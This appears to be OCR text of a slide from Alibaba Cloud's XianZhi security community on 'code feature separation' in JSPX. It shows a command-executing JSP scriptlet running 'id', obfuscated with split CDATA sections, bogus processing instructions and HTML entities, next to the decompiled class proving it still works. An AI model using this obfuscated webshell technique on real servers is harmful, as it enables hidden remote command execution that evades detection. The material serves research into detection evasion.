 代码特征分离--结合JSPX
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
jspx.jsp
1 <?xml version="1.0" encoding="utf8" ?>
2 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
3 version="1.2">
4 <jsp:directive.page contentType="text/html"/>
5 <jsp:directive.page import="java.io.*"/>
6 <jsp:declaration>
7 </jsp:declaration>
8 <jsp:scriptlet>
9 <![CDATA[P]]>rocess p = Run<?y4?>time.get&#82;&#117;&#110;<?y4?>time().exec("id");
10 BufferedReader input = new Buff<![CDATA[]]>eredReader(new InputStreamReader(p.getInputStream()));
11 String line = "";
12 while ((line = input.readLine()) != null) {
13 out.write(line+"\n");
14 }
15 </jsp:scriptlet>
root › root › scriptlet
jspx_jsp.class
Decompiled .class file, bytecode version: 51.0 (Java 7)
107 Process p = Runtime.getRuntime().exec( command: "id");
108 BufferedReader input = new BufferedReader(new InputStreamReader(p.getInputStream()));
109 String line = "";
110
111 while((line = input.readLine()) != null) {
112 out.write( str: line + "\n");
113 }
114
结合XML
• 不存在的标签替换为空
• CDATA包裹空数据
先知社区